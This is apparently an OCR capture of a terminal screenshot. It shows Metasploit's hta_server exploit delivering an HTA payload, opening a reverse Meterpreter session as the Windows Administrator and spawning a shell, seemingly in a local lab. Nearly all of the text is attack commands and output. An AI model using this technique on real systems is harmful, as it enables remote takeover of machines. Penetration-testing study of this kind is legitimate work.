 Applications Places System Sun Feb 27, 16:09
Parrot Terminal
Parrot Terminal × Parrot Terminal ×
Exploit target:
Id Name
-- ----
0 Powershell x86
[msf](Jobs:0 Agents:0) exploit(windows/misc/hta_server) >> run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.18:4444
[*] Using URL: http://192.168.0.18:8080/8uvo42lcncAE.hta
[*] Server started.
[msf](Jobs:1 Agents:0) exploit(windows/misc/hta_server) >> [*] 192.168.0.18 hta_server - Delivering Payload
[*] 192.168.0.18 hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 192.168.0.18
[*] Meterpreter session 1 opened (192.168.0.18:4444 -> 192.168.0.18:37717 ) at 2022-02-27 16:03:38 +0300
Interrupt: use the 'exit' command to quit
[msf](Jobs:1 Agents:1) exploit(windows/misc/hta_server) >> sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IK-PC\Administrator @ IK-PC 192.168.0.18:4444 -> 192.168.0.18:37717 (192.168.96.128)
[msf](Jobs:1 Agents:1) exploit(windows/misc/hta_server) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Windows\system32) > shell
Process 1620 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ik-pc\administrator
C:\Windows\system32>exit
exit
(Meterpreter 1)(C:\Windows\system32) > _
idn.cghub.com